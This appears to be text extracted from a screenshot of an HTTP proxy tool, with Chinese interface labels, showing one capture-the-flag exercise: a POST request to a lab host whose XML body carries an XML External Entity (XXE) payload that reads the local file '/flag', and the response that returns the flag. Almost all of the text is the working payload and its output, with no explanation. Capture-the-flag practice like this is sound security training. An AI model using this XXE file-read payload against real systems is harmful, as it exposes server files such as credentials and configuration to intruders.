 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: test:70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 117
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE aaa [
14 <!ENTITY xxe SYSTEM "file:///flag"> ]>
15 <aaa>
&xxe;
</aaa>
响应
美化 Raw Hex 页面渲染
flag{InternetYamero!}